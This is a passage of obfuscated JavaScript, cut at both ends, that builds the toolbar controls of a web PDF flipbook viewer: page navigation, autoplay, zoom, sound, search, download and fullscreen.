_0x1ac139(_0x10b551){if(_0x5042c9[_0x43ea('467','i#k$')](_0x5042c9['NzgnT'],_0x5042c9['PXkHq'])){divLeft[_0x43ea('468','e*K0')]();divRight['empty']();if(_this['options'][_0x43ea('469','[be4')]!=null)_this['options'][_0x43ea('46a','xve0')](_this);_this[_0x43ea('46b','g)gA')]();}else{var _0x53b957,_0x49f9a4,_0x1aaf60;if(typeof _0x10b551===_0x5042c9[_0x43ea('46c','zGXv')]){_0x53b957=[];for(_0x49f9a4=0x0;_0x49f9a4<_0x10b551;++_0x49f9a4){if(_0x5042c9['vMymz'](_0x5042c9[_0x43ea('46d','xve0')],_0x5042c9[_0x43ea('46e','gUqR')])){if(_0x5042c9[_0x43ea('46f','A[Wx')](point['x'],point['fullWidth']/0x2))_this[_0x43ea('470','O&]l')]();else _this[_0x43ea('471','h]yt')]();}else{_0x53b957[_0x49f9a4]=0x0;}}}else if(_0x5042c9[_0x43ea('472','3Qnb')](_0x43ea('473','xve0'),_0x10b551)){if(_0x5042c9['vMymz'](_0x5042c9['aRXuu'],_0x5042c9[_0x43ea('474','O&]l')])){_0x53b957=_0x10b551[_0x43ea('475','O&]l')](0x0);}else{return text[_0x43ea('476','yD(s')](this[_0x43ea('477','zGXv')],function(_0x72e718){return CHARACTERS_TO_NORMALIZE[_0x72e718];});}}else{_0x53b957=[];for(_0x49f9a4=0x0,_0x1aaf60=_0x10b551[_0x43ea('3b9','4AP5')];_0x5042c9[_0x43ea('478','PQ6l')](_0x49f9a4,_0x1aaf60);++_0x49f9a4){_0x53b957[_0x49f9a4]=_0x10b551[_0x49f9a4];}}_0x53b957['subarray']=_0x1751be;_0x53b957[_0x43ea('479','B)4)')]=_0x53b957;_0x53b957[_0x43ea('47a','g)gA')]=_0x53b957[_0x43ea('3b9','4AP5')];_0x53b957[_0x43ea('47b','S4C@')]=_0x288a20;if(_0x5042c9[_0x43ea('47c','xve0')](typeof _0x10b551,_0x5042c9[_0x43ea('47d','H&*%')])&&_0x10b551['buffer']){_0x53b957[_0x43ea('47e','A[Wx')]=_0x10b551[_0x43ea('47f','[$IL')];}return _0x53b957;}}window[_0x43ea('480','nWPS')]=_0x1ac139;window[_0x43ea('481','(]YO')]=_0x1ac139;window[_0x43ea('482','A[Wx')]=_0x1ac139;window[_0x43ea('483','3NuJ')]=_0x1ac139;window[_0x43ea('484','gUqR')]=_0x1ac139;window[_0x43ea('485','xP@R')]=_0x1ac139;window[_0x43ea('486','$p](')]=_0x1ac139;}());var _0x3891b1=function(_0x160ea8){return _0x3feb9b[_0x43ea('487','9q[J')](!![],{},_0x37b0aa,_0x160ea8);};var _0x3f6e74=function(_0x4fbc0b,_0x72b7a5){var _0x3e0761={'snFUj':_0x4e0198[_0x43ea('488','3Qnb')],'DODuW':function(_0x1655ff,_0x260b7b){return _0x1655ff+_0x260b7b;},'sEtqP':function(_0xaa02d2,_0x202566){return _0x4e0198['nGKAh'](_0xaa02d2,_0x202566);},'RviCT':_0x4e0198[_0x43ea('489','(]YO')],'xNwXQ':_0x4e0198[_0x43ea('48a','AZ1u')],'AjHEI':_0x4e0198['yWDFW'],'zHcCR':function(_0x59e252,_0x558074){return _0x59e252(_0x558074);},'AjPBd':_0x4e0198[_0x43ea('48b','(]YO')],'McyqH':function(_0x3d76ab,_0x22ba3){return _0x4e0198[_0x43ea('48c','3NuJ')](_0x3d76ab,_0x22ba3);},'zHwnp':_0x43ea('48d','zGXv'),'ViRLm':_0x4e0198['bSDWW'],'vqjjB':function(_0x5c6856,_0x43583c){return _0x4e0198['SobVj'](_0x5c6856,_0x43583c);},'QxqSX':'raw','pextK':_0x4e0198[_0x43ea('48e','[be4')],'fQKJM':function(_0x2e4343,_0x2a9065){return _0x4e0198['PqIxh'](_0x2e4343,_0x2a9065);},'XNyja':_0x4e0198[_0x43ea('48f','3NuJ')],'LRqrg':_0x4e0198[_0x43ea('490','A[Wx')],'saGwa':_0x4e0198[_0x43ea('491','(]YO')],'hlnNv':function(_0x3640e4){return _0x4e0198[_0x43ea('492','c6@u')](_0x3640e4);},'txhVG':_0x4e0198['QqhOW'],'yWALI':_0x4e0198['Lwxxo'],'mKLXw':function(_0x4f4628,_0x381946){return _0x4f4628(_0x381946);},'kvGUb':_0x4e0198['PIqlF'],'LVlUc':_0x43ea('493','PQ6l'),'oqBIM':_0x4e0198[_0x43ea('494','[be4')],'GHihB':_0x4e0198['aYwNr'],'meUHR':function(_0x2ead7e,_0x77f626){return _0x4e0198[_0x43ea('495','gUqR')](_0x2ead7e,_0x77f626);},'zUTzP':function(_0x138ee4,_0x470b03){return _0x4e0198['EbyVC'](_0x138ee4,_0x470b03);},'cFJEU':_0x4e0198[_0x43ea('496','c6@u')],'zaast':_0x4e0198[_0x43ea('497','$p](')],'PEtOr':function(_0x3b26e2,_0x575078){return _0x4e0198[_0x43ea('498','EtpI')](_0x3b26e2,_0x575078);},'lxypY':_0x4e0198[_0x43ea('499','O&]l')],'oexOt':_0x4e0198[_0x43ea('49a','OXW)')],'XBgve':_0x4e0198['gDFaB'],'ztaGW':_0x43ea('49b','r[CC'),'wfbUX':function(_0x15e848,_0x29d3f2){return _0x15e848===_0x29d3f2;},'dbuiV':_0x4e0198['XePGK'],'OsmLD':_0x43ea('49c','r[CC'),'xIkte':function(_0x1c3b47,_0x485ddf){return _0x1c3b47===_0x485ddf;},'auUYm':_0x4e0198[_0x43ea('49d','c4yv')],'drFyX':_0x4e0198[_0x43ea('49e','lfZb')],'PfjDO':function(_0x4bc158,_0x3f85f9){return _0x4e0198[_0x43ea('49f','yD(s')](_0x4bc158,_0x3f85f9);},'VitPa':_0x4e0198['RYzvF'],'htYBI':_0x4e0198['npSvW'],'EaElT':_0x43ea('4a0','8P0M'),'jvure':function(_0x2e37a4,_0x519470){return _0x2e37a4*_0x519470;},'qWDYX':function(_0x20e17f,_0x8072a5){return _0x4e0198[_0x43ea('4a1','zGXv')](_0x20e17f,_0x8072a5);},'vGdjo':function(_0xb0bf7c,_0x162fb1,_0x3867dc,_0x375fa8){return _0xb0bf7c(_0x162fb1,_0x3867dc,_0x375fa8);},'EbNeh':function(_0x584664,_0x5cb873){return _0x584664<_0x5cb873;},'iooRs':'Loading\x20PDF\x20','nrtkT':function(_0x5decb5,_0x202a13){return _0x4e0198[_0x43ea('4a2','O&]l')](_0x5decb5,_0x202a13);},'xvERe':'Loading\x20PDF\x20...','WGFob':function(_0x3596cc,_0x44ee9c){return _0x4e0198[_0x43ea('4a3','c6@u')](_0x3596cc,_0x44ee9c);},'PFFod':function(_0x2758ca,_0x543f29){return _0x2758ca&&_0x543f29;},'JCfwx':function(_0x5d4983,_0x1068c3){return _0x4e0198[_0x43ea('4a4','c6@u')](_0x5d4983,_0x1068c3);}};var _0x44727e=_0x43ea('4a5','xP@R');var _0x20f49f=_0x4e0198[_0x43ea('4a6','EtpI')];var _0x58d0f8=_0x4e0198[_0x43ea('4a7','$p](')](_0x4e0198[_0x43ea('4a8','Zq]7')](_0x44727e,'-'),_0x4e0198[_0x43ea('4a9','AZ1u')]);var _0x396366=_0x4e0198[_0x43ea('4aa','S4C@')](_0xdd1b0d,_0x72b7a5[_0x43ea('4ab','B)4)')]);var _0x57b521=_0x72b7a5['ui']=_0x3feb9b(_0x4c66c3['div'],{'class':_0x44727e});var _0x5b52fd=_0x72b7a5[_0x43ea('4ac','xve0')];_0x57b521['dispose']=function(){var _0x29b2bb={'HeGjV':function(_0x35ac48,_0xc72fb4){return _0x35ac48(_0xc72fb4);},'YEvdW':function(_0x3b2849,_0x34bb8e,_0x513025){return _0x3b2849(_0x34bb8e,_0x513025);}};_0x4fbc0b[_0x43ea('4ad','c6@u')](_0x3e0761['DODuW']('.',_0x58d0f8))[_0x43ea('4ae','xve0')](function(){_0x29b2bb[_0x43ea('4af','[be4')](_0x3feb9b,this)['off']();});_0x1de470['off']();_0x2f11d5['off']();_0x2193b2[_0x43ea('4b0','A[Wx')]();_0x2015ac[_0x43ea('4b1','nWPS')]();_0x5946ea['off']();_0x3c0bc0[_0x43ea('4b2','xP@R')]();_0x20474d[_0x43ea('4b3',']0!G')]();_0x20a618[_0x43ea('4b4','w!PK')]();_0x170a68[_0x43ea('4b5','Iew1')]();_0x1783ff[_0x43ea('4b6','O&]l')]();_0xd35be1[_0x43ea('4b7','c6@u')]();_0x1e56a8[_0x43ea('4b8','daGJ')]();_0x542045[_0x43ea('4b9','F[KN')]();_0x5ca50e[_0x43ea('4ba','OXW)')]();_0x324237[_0x43ea('4bb','t0EG')]();_0x56926c['off']();_0xeda0a0[_0x43ea('4bc','9q[J')]();_0x532830[_0x43ea('4bd','g)gA')]();_0x2ac9d9[_0x43ea('4bc','9q[J')]();_0x49891b[_0x43ea('4b1','nWPS')]();_0x4d8ceb[_0x43ea('4be','nGn5')]();_0x3a3755[_0x43ea('4bf','i#k$')]();_0x2193b2[_0x43ea('4c0','r[CC')]();_0x2f11d5['remove']();_0x5946ea['remove']();if(_0x57b521[_0x43ea('4c1','r[CC')]){if(_0x3e0761[_0x43ea('4c2','OXW)')]('WEcOG',_0x3e0761[_0x43ea('4c3','XHoC')])){if(_0x57b521[_0x43ea('4c4','$p](')]['dispose'])_0x57b521[_0x43ea('4c5','PQ6l')][_0x43ea('4c6','A[Wx')]();_0x57b521[_0x43ea('4c7','B)4)')]=null;}else{element[_0x43ea('2fa','URKS')](_0x3e0761['snFUj'],function(_0x2800a5){_0x29b2bb['YEvdW'](callback,null,_0x2800a5);},![]);}}document['removeEventListener'](_0x3e0761[_0x43ea('4c8','$p](')],_0x26487a,![]);window[_0x43ea('4c9','daGJ')](_0x3e0761[_0x43ea('4ca','[be4')],_0x5d8c98,![]);_0x57b521[_0x43ea('4cb','XHoC')]=null;_0x72b7a5=null;};var _0xce9eda=function(_0x996b24){if(_0x4e0198['icsgc'](isNaN,_0x996b24))_0x996b24=_0x72b7a5['target'][_0x43ea('4cc',']0!G')];else if(_0x4e0198[_0x43ea('4cd','H&*%')](_0x996b24,0x1))_0x996b24=0x1;else if(_0x4e0198[_0x43ea('4ce','d)Ql')](_0x996b24,_0x72b7a5['target'][_0x43ea('4cf','xP@R')]))_0x996b24=_0x72b7a5[_0x43ea('4d0','v!GM')][_0x43ea('4d1','AZ1u')];return _0x996b24;};var _0x2f11d5=_0x57b521[_0x43ea('4d2','4AP5')]=_0x3feb9b(_0x4c66c3[_0x43ea('4d3','d)Ql')],{'class':_0x4e0198['cbQwg'](_0x4e0198[_0x43ea('4d4','lfZb')](_0x4e0198[_0x43ea('4d5','RW[H')](_0x4e0198['FUoGH'](_0x58d0f8,'\x20'),_0x44727e),_0x4e0198['BDZlL']),_0x5b52fd['icons'][_0x4e0198[_0x43ea('4d6','$p](')]]),'title':_0x396366?_0x5b52fd[_0x43ea('4d7','A[Wx')][_0x43ea('4d8','w!PK')]:_0x5b52fd[_0x43ea('4d9',']0!G')][_0x43ea('4da','(]YO')],'html':_0x4e0198['jNLon'](_0x4e0198[_0x43ea('4db','lfZb')]+_0x5b52fd[_0x43ea('4dc','OXW)')][_0x43ea('4dd','yD(s')],_0x4e0198[_0x43ea('4de','F[KN')])})['on'](_0x43ea('4df','S4C@'),function(){_0x72b7a5[_0x43ea('4e0',']0!G')]();});var _0x2193b2=_0x57b521['prev']=_0x3feb9b(_0x4c66c3['div'],{'class':_0x4e0198['ElsZL'](_0x4e0198[_0x43ea('4e1','c6@u')](_0x58d0f8,'\x20'),_0x44727e)+_0x43ea('4e2','[be4')+_0x5b52fd[_0x43ea('4e3','A[Wx')][_0x4e0198['txDaZ']],'title':_0x396366?_0x5b52fd[_0x43ea('4e4','xve0')]['nextPage']:_0x5b52fd[_0x43ea('4e5','zGXv')]['previousPage'],'html':'<span>'+_0x5b52fd['text'][_0x43ea('4e6','[$IL')]+_0x4e0198['dIDVy']})['on'](_0x43ea('4e7','A[Wx'),function(){_0x72b7a5[_0x43ea('4e8','h]yt')]();});var _0x2015ac=_0x4e0198['MKgdW'](_0x3feb9b,_0x4c66c3[_0x43ea('4e9','w!PK')],{'class':_0x4e0198['GhMoh'](_0x58d0f8+'\x20'+_0x44727e+'-play\x20',_0x5b52fd[_0x43ea('4ea','RW[H')][_0x4e0198[_0x43ea('4eb','$p](')]]),'title':_0x5b52fd[_0x43ea('4ec','H&*%')]['play'],'html':_0x4e0198['fIkzU'](_0x4e0198['gCRwx']+_0x5b52fd[_0x43ea('4ed','9q[J')][_0x43ea('4ee','4AP5')],_0x4e0198[_0x43ea('4ef','g)gA')])})['on'](_0x4e0198[_0x43ea('4f0','3NuJ')],function(){var _0x1a89c6=_0x3e0761[_0x43ea('4f1','d)Ql')](_0x3feb9b,this);_0x72b7a5['setAutoPlay'](!_0x1a89c6[_0x43ea('4f2','t0EG')](_0x5b52fd['icons'][_0x3e0761[_0x43ea('4f3','URKS')]]));});if(_0x5b52fd['autoPlay']==!![]){_0x57b521['play']=_0x2015ac;_0x72b7a5[_0x43ea('4f4','t0EG')](_0x5b52fd[_0x43ea('4f5','[$IL')]);}var _0x5946ea=_0x4e0198['DVroo'](_0x3feb9b,_0x4c66c3[_0x43ea('4f6','O&]l')],{'class':_0x4e0198[_0x43ea('4f7','XHoC')](_0x4e0198['fIkzU'](_0x4e0198['kSGxJ'](_0x20f49f,'\x20'),_0x44727e),_0x4e0198['nYveY'])});var _0x3c0bc0=_0x57b521[_0x43ea('4f8','xP@R')]=_0x3feb9b(_0x4c66c3[_0x43ea('4f9','g)gA')],{'class':_0x4e0198[_0x43ea('4fa','OXW)')](_0x4e0198[_0x43ea('4fb','3NuJ')](_0x4e0198[_0x43ea('4fc','[$IL')](_0x58d0f8+'\x20',_0x44727e),_0x4e0198[_0x43ea('4fd','$p](')]),_0x5b52fd[_0x43ea('4fe','sI@F')][_0x43ea('4ff','RW[H')]),'title':_0x5b52fd[_0x43ea('500','g)gA')][_0x43ea('501','h]yt')],'html':_0x4e0198['YFQzo'](_0x43ea('502','ndtF'),_0x5b52fd[_0x43ea('503','EtpI')][_0x43ea('504','F[KN')])+_0x4e0198['dIDVy']})['on'](_0x4e0198[_0x43ea('505','zGXv')],function(){_0x72b7a5[_0x43ea('506','4Ex*')](0x1);_0x57b521[_0x43ea('507','4AP5')]();if(_0x72b7a5['target'][_0x43ea('508','4Ex*')]&&_0x72b7a5[_0x43ea('4ab','B)4)')][_0x43ea('509',']0!G')])_0x72b7a5[_0x43ea('50a','gUqR')][_0x43ea('50b','[be4')](_0x72b7a5[_0x43ea('2a1','OXW)')]['startPoint']);});var _0x20474d=_0x57b521[_0x43ea('50c','Zq]7')]=_0x3feb9b(_0x4c66c3[_0x43ea('50d','zGXv')],{'class':_0x4e0198['VYmtN'](_0x4e0198[_0x43ea('50e','Hr[@')](_0x4e0198[_0x43ea('50f','AZ1u')](_0x4e0198[_0x43ea('510','H&*%')](_0x58d0f8,'\x20'),_0x44727e),_0x4e0198[_0x43ea('511','lfZb')]),_0x5b52fd[_0x43ea('512','nGn5')][_0x4e0198[_0x43ea('513','3Qnb')]]),'title':_0x5b52fd['text'][_0x43ea('514','Iew1')],'html':_0x4e0198[_0x43ea('515','Zq]7')](_0x4e0198['lCIVg']('<span>',_0x5b52fd['text'][_0x43ea('516','9q[J')]),_0x4e0198[_0x43ea('517','xP@R')])})['on'](_0x4e0198[_0x43ea('518','Zq]7')],function(){var _0x182552={'hVNau':function(_0x192480,_0x4c7c5d){return _0x3e0761[_0x43ea('519','O&]l')](_0x192480,_0x4c7c5d);}};if(_0x3e0761[_0x43ea('51a','nWPS')]===_0x3e0761['ViRLm']){return Math[_0x43ea('51b','AZ1u')](0x2,Math[_0x43ea('51c','RW[H')](_0x182552[_0x43ea('51d','OXW)')](Math['log'](value),Math[_0x43ea('51e','RW[H')])));}else{_0x72b7a5[_0x43ea('51f','c6@u')](-0x1);_0x57b521[_0x43ea('520','[be4')]();if(_0x72b7a5[_0x43ea('521','xve0')][_0x43ea('522','v!GM')]&&_0x72b7a5[_0x43ea('523','3NuJ')][_0x43ea('524','nGn5')])_0x72b7a5[_0x43ea('29f','Zq]7')][_0x43ea('525','3Qnb')](_0x72b7a5[_0x43ea('4ab','B)4)')][_0x43ea('526','ndtF')]);}});_0x5946ea['append'](_0x3c0bc0)[_0x43ea('527','O&]l')](_0x20474d);var _0x20a618=_0x57b521[_0x43ea('528','AZ1u')]=_0x4e0198[_0x43ea('529','Hr[@')](_0x3feb9b,_0x4c66c3['div'],{'class':_0x4e0198[_0x43ea('52a','H&*%')](_0x4e0198['cPyyM'](_0x58d0f8,'\x20')+_0x44727e,_0x43ea('52b','c4yv'))})['on'](_0x43ea('52c','Zq]7'),function(){var _0x45c110=parseInt(_0x57b521[_0x43ea('52d','lfZb')][_0x43ea('52e','h]yt')](),0xa);_0x45c110=_0x3e0761[_0x43ea('52f','Hr[@')](_0xce9eda,_0x45c110);_0x72b7a5[_0x43ea('530','Iew1')](_0x45c110);})['on'](_0x4e0198[_0x43ea('531','URKS')],function(_0x472136){if(_0x4e0198[_0x43ea('532','ndtF')](_0x472136['keyCode'],0xd)){var _0x1afcf6=_0x4e0198[_0x43ea('533','4AP5')](parseInt,_0x57b521[_0x43ea('534','[be4')][_0x43ea('535','AZ1u')](),0xa);_0x1afcf6=_0x4e0198['BMzCK'](_0xce9eda,_0x1afcf6);if(_0x4e0198[_0x43ea('536','3NuJ')](_0x1afcf6,_0x4e0198['BMzCK'](_0xce9eda,_0x72b7a5[_0x43ea('537','zGXv')][_0x43ea('538','v!GM')]||_0x72b7a5[_0x43ea('538','v!GM')])))_0x72b7a5[_0x43ea('539','Oql^')](_0x1afcf6);}});_0x57b521[_0x43ea('53a','nWPS')]=_0x4e0198[_0x43ea('53b','e*K0')](_0x3feb9b,_0x4e0198['uNtuA'])['appendTo'](_0x20a618);_0x57b521[_0x43ea('53c','A[Wx')]=_0x4e0198[_0x43ea('53d','h]yt')](_0x3feb9b,_0x4e0198[_0x43ea('53e','lfZb')])[_0x43ea('53f','(]YO')](_0x20a618);var _0x3a3755=_0x4e0198[_0x43ea('540','nWPS')](_0x3feb9b,_0x4c66c3[_0x43ea('541','4Ex*')],{'class':_0x4e0198['AkQST'](_0x4e0198[_0x43ea('542','3Qnb')](_0x20f49f,'\x20'),_0x44727e)+'-size'});var _0x1de470=_0x3feb9b(_0x4c66c3['div'],{'class':_0x4e0198[_0x43ea('543','w!PK')](_0x4e0198['jfaBd'](_0x4e0198[_0x43ea('544','S4C@')](_0x4e0198[_0x43ea('545','3Qnb')](_0x58d0f8,'\x20'),_0x44727e),_0x4e0198[_0x43ea('546','zGXv')]),_0x5b52fd[_0x43ea('547','c6@u')][_0x43ea('548','$p](')]),'title':_0x5b52fd['text'][_0x43ea('549','F[KN')],'html':_0x4e0198[_0x43ea('54a','h]yt')](_0x4e0198['gCRwx'],_0x5b52fd[_0x43ea('4e4','xve0')][_0x43ea('54b','nGn5')])+'</span>'})['on'](_0x4e0198['yWDFW'],function(){});var _0x170a68=_0x57b521['sound']=_0x4e0198[_0x43ea('54c','3NuJ')](_0x3feb9b,_0x4c66c3[_0x43ea('54d','8P0M')],{'class':_0x4e0198['iTnNB'](_0x4e0198[_0x43ea('54e','e*K0')](_0x58d0f8,'\x20')+_0x44727e,_0x4e0198['XlLyp'])+_0x5b52fd[_0x43ea('54f','4AP5')][_0x43ea('550','AZ1u')],'title':_0x5b52fd[_0x43ea('4ec','H&*%')][_0x43ea('551','RW[H')],'html':'<span>'+_0x5b52fd[_0x43ea('4ed','9q[J')][_0x43ea('552','e*K0')]+_0x43ea('553','c6@u')})['on'](_0x4e0198[_0x43ea('554','xP@R')],function(){if(_0x3e0761[_0x43ea('555','v!GM')]!==_0x43ea('556','S4C@')){_0x5b52fd[_0x43ea('557','zGXv')]=!_0x5b52fd[_0x43ea('558','O&]l')];_0x57b521[_0x43ea('559','sI@F')]();}else{if(!arguments[_0x43ea('55a','[be4')]){type=null;}return new FakeBlob(this['data']['join'](''),type,_0x3e0761['QxqSX']);}});_0x57b521['updateSound']=function(){if(_0x3e0761[_0x43ea('55b','c4yv')](_0x5b52fd[_0x43ea('55c','Zq]7')],![])||_0x3e0761['fQKJM'](_0x5b52fd['soundEnable'],_0x3e0761['XNyja']))_0x170a68[_0x43ea('55d','gUqR')](_0x3e0761[_0x43ea('55e','ndtF')]);else _0x170a68[_0x43ea('55f','i#k$')](_0x3e0761[_0x43ea('560','c4yv')]);};_0x57b521[_0x43ea('561','yD(s')]();function _0x274960(_0x3f4dd8){_0x57b521['search'][_0x43ea('562','PQ6l')](_0x3e0761[_0x43ea('563','[$IL')]);}if(_0x4e0198['aNeUy'](typeof _0x5b52fd[_0x43ea('564','[be4')],_0x4e0198[_0x43ea('565','XHoC')])&&_0x4e0198['pkzEs'](_0x5b52fd[_0x43ea('566','EtpI')],!![])){if(_0x43ea('567','d)Ql')!==_0x4e0198[_0x43ea('568','3NuJ')]){this[offset]=array[i]&0xff;}else{var _0x5a2755=_0x57b521['search']=_0x3feb9b(_0x4c66c3[_0x43ea('4f6','O&]l')],{'class':_0x4e0198['fyfJX'](_0x4e0198[_0x43ea('569','sI@F')](_0x4e0198['rQgVw'](_0x58d0f8+'\x20',_0x44727e),_0x4e0198[_0x43ea('56a','daGJ')]),_0x5b52fd[_0x43ea('56b','xve0')][_0x4e0198[_0x43ea('56c','lfZb')]])})['on'](_0x4e0198['yWDFW'],function(_0x53ff66){if(_0x4e0198[_0x43ea('56d','Oql^')]!==_0x4e0198[_0x43ea('56e','gUqR')]){_0x3e0761[_0x43ea('56f','$p](')](checkSource);}else{if(!_0x5a2755[_0x43ea('570','F[KN')](_0x4e0198[_0x43ea('571','F[KN')])){if(_0x4e0198['sfPqU']('qUNJz',_0x4e0198[_0x43ea('572',']0!G')])){_0x3feb9b(this)[_0x43ea('573',']0!G')](_0x4e0198['IvkOd']);_0x53ff66[_0x43ea('574','c4yv')]();}else{currentElem[_0x43ea('575','RW[H')]=!![];return!![];}}}});window[_0x43ea('576','sI@F')](_0x43ea('577','9q[J'),_0x274960,![]);var _0x3b4d61=_0x4e0198[_0x43ea('578','O&]l')](_0x3feb9b,_0x4c66c3['div'],{'class':_0x4e0198['hSnnF']});_0x5a2755[_0x43ea('579','S4C@')](_0x3b4d61);}}var _0x1783ff=_0x57b521[_0x43ea('57a','F[KN')]=_0x3feb9b(_0x4c66c3[_0x43ea('57b','gUqR')],{'class':_0x4e0198['rQgVw'](_0x4e0198[_0x43ea('57c','URKS')](_0x4e0198[_0x43ea('57d','ndtF')](_0x4e0198[_0x43ea('57e','S4C@')](_0x58d0f8,'\x20'),_0x44727e),_0x4e0198[_0x43ea('57f','AZ1u')]),_0x5b52fd['icons']['more'])})['on'](_0x4e0198[_0x43ea('580','Hr[@')],function(_0x49cc6a){if(_0x43ea('581','Iew1')!==_0x3e0761[_0x43ea('582','B)4)')]){if(!_0x1783ff[_0x43ea('583','nWPS')](_0x3e0761[_0x43ea('584','Zq]7')])){_0x3feb9b(this)[_0x43ea('585','(]YO')](_0x3e0761[_0x43ea('586','xP@R')]);_0x49cc6a[_0x43ea('587','gUqR')]();}}else{this['pdfViewer'][_0x43ea('588','Oql^')]=index+0x1;}});function _0x5d8c98(_0x35205b){_0x1783ff[_0x43ea('589','lfZb')](_0x3e0761[_0x43ea('58a','r[CC')]);}window['addEventListener'](_0x43ea('58b','t0EG'),_0x5d8c98,![]);var _0x1962c4=_0x4e0198[_0x43ea('58c','t0EG')](_0x3feb9b,_0x4c66c3[_0x43ea('58d','h]yt')],{'class':'more-container'});_0x1783ff[_0x43ea('58e','nWPS')](_0x1962c4);if(_0x4e0198[_0x43ea('58f','EtpI')](typeof _0x5b52fd['source'],'string')&&_0x5b52fd[_0x43ea('590','lfZb')]==!![]){if(_0x4e0198[_0x43ea('591','9q[J')](_0x4e0198[_0x43ea('592','i#k$')],_0x43ea('593','zGXv'))){var _0x413823=_0x4e0198[_0x43ea('594','sI@F')](_0x58d0f8,'\x20')+_0x44727e+_0x4e0198[_0x43ea('595','w!PK')]+_0x5b52fd[_0x43ea('596','gUqR')][_0x4e0198[_0x43ea('597','B)4)')]];var _0x3195ac=_0x57b521[_0x43ea('598','Iew1')]=_0x4e0198[_0x43ea('599','EtpI')](_0x3feb9b,_0x4e0198[_0x43ea('59a','B)4)')](_0x4e0198[_0x43ea('59b','EtpI')](_0x4e0198[_0x43ea('59c','S4C@')],_0x413823),_0x43ea('59d','zGXv'))+_0x5b52fd['text'][_0x43ea('59e','B)4)')]+'</span></a>');_0x3195ac[_0x43ea('59f','[be4')](_0x43ea('5a0','h]yt'),_0x5b52fd['source'])[_0x43ea('5a1','AZ1u')](_0x4e0198[_0x43ea('5a2','xP@R')],_0x5b52fd[_0x43ea('5a3','4Ex*')]['downloadPDFFile']);}else{var _0xf6eaad=_this['html'][pageNumber];contentLayer['append'](_0x4e0198[_0x43ea('5a4','h]yt')](_0x3feb9b,_0x4e0198[_0x43ea('5a5','e*K0')])['html'](_0xf6eaad));}}var _0x948b92=_0x24f1bd['hasFullscreenEnabled']();if(!_0x948b92){_0x4fbc0b['addClass'](_0x4e0198[_0x43ea('5a6','lfZb')]);}_0x57b521[_0x43ea('5a7','O&]l')]=function(){var _0x439457={'okzEz':function(_0x452f25,_0x4579dd,_0x195c7a){return _0x4e0198['MKgdW'](_0x452f25,_0x4579dd,_0x195c7a);},'dxDda':function(_0x38cc0c,_0x54017e){return _0x38cc0c(_0x54017e);},'wgTjk':function(_0xd6d36c,_0x208281,_0xf5fab7,_0xfee1b){return _0x4e0198[_0x43ea('5a8','w!PK')](_0xd6d36c,_0x208281,_0xf5fab7,_0xfee1b);},'iTqOA':function(_0x3f9783,_0x1fec73){return _0x3f9783!==_0x1fec73;},'IhVTa':_0x4e0198['ozvHW']};var _0x2c7950=_0x24f1bd[_0x43ea('5a9','lfZb')]();var _0x4fbc0b=_0x72b7a5[_0x43ea('5aa','Zq]7')][0x0];if(_0x4e0198[_0x43ea('5ab','RW[H')](_0x57b521['isFullscreen'],!![])){if(_0x4e0198[_0x43ea('5ac',']0!G')](_0x4e0198['WtzWx'],_0x4e0198[_0x43ea('5ad','Oql^')])){_0x72b7a5[_0x43ea('5ae','[$IL')][_0x43ea('5af','c6@u')](_0x43ea('5b0','Zq]7'));if(_0x4fbc0b['requestFullscreen']){if(_0x4e0198[_0x43ea('5b1','Oql^')](_0x4e0198[_0x43ea('5b2','zGXv')],_0x43ea('5b3','g)gA'))){i0=0x0;i1=matches[_0x43ea('5b4','w!PK')];}else{_0x4fbc0b[_0x43ea('5b5','H&*%')]();}}else if(_0x4fbc0b[_0x43ea('5b6','PQ6l')]){_0x4fbc0b[_0x43ea('5b7','4AP5')]();}else if(_0x4fbc0b[_0x43ea('5b8','XHoC')]){if(_0x4e0198[_0x43ea('5b9','Iew1')](_0x43ea('5ba','nWPS'),_0x4e0198[_0x43ea('5bb','v!GM')])){var _0x408d92=_0x3e0761['yWALI'][_0x43ea('5bc','nGn5')]('|'),_0x3c8f95=0x0;while(!![]){switch(_0x408d92[_0x3c8f95++]){case'0':_isPlaying=![];continue;case'1':this[_0x43ea('5bd','9q[J')]();continue;case'2':TWEEN['remove'](this);continue;case'3':if(!_isPlaying){return this;}continue;case'4':if(_onStopCallback!==null){_onStopCallback['call'](_object);}continue;case'5':return this;}break;}}else{_0x4fbc0b[_0x43ea('5be','EtpI')]();}}else if(_0x4fbc0b[_0x43ea('5bf','v!GM')]){if(_0x4e0198[_0x43ea('5c0','gUqR')](_0x43ea('5c1','[$IL'),'inKdK')){_0x4fbc0b['webkitRequestFullscreen']();}else{_0x190fac(_0x43ea('5c2','4Ex*')+pageNumber);_this[_0x43ea('5c3','3NuJ')](pageNumber,canvas,callbackFunction,isThumb);}}_0x57b521[_0x43ea('5c4','S4C@')]=!![];}else{_0x439457[_0x43ea('5c5','$p](')](setTimeout,function(){_0x72b7a5[_0x43ea('5c6','3NuJ')]();},0x32);}}else{if(_0x4e0198[_0x43ea('5c7','Hr[@')](_0x4e0198[_0x43ea('5c8','4Ex*')],_0x4e0198['TpTys'])){_0x439457[_0x43ea('5c9','i#k$')](clearTimeout,thumbLoadTimeOut);thumbLoadTimeOut=setTimeout(function(){thumbLoadTimeOut=_0x439457[_0x43ea('5ca','Zq]7')](setTimeout,reviewThumbs,_this[_0x43ea('5cb','c6@u')]/0x2);},_this[_0x43ea('5cc','c4yv')]);}else{_0x72b7a5[_0x43ea('5cd','c4yv')][_0x43ea('5ce','8P0M')](_0x43ea('5cf','F[KN'));_0x57b521[_0x43ea('5d0','RW[H')]=![];if(document['exitFullscreen']){document['exitFullscreen']();}else if(document[_0x43ea('5d1','v!GM')]){document['msExitFullscreen']();}else if(document['mozCancelFullScreen']){document['mozCancelFullScreen']();}else if(document[_0x43ea('5d2','lfZb')]){if(_0x4e0198[_0x43ea('5d3','c6@u')]!==_0x43ea('5d4','[$IL')){offset=0x0;}else{document['webkitExitFullscreen']();}}}}if(!_0x24f1bd[_0x43ea('5d5','gUqR')]()){setTimeout(function(){if(_0x439457['iTqOA'](_0x439457[_0x43ea('5d6','c6@u')],_0x439457[_0x43ea('5d7','c4yv')])){contentProvider[_0x43ea('5d8','(]YO')]=_0x439457['wgTjk'](_0x20f982,_this[_0x43ea('5d9','F[KN')],0x1,maxZoom);}else{_0x72b7a5[_0x43ea('5da','d)Ql')]();}},0x32);}};var 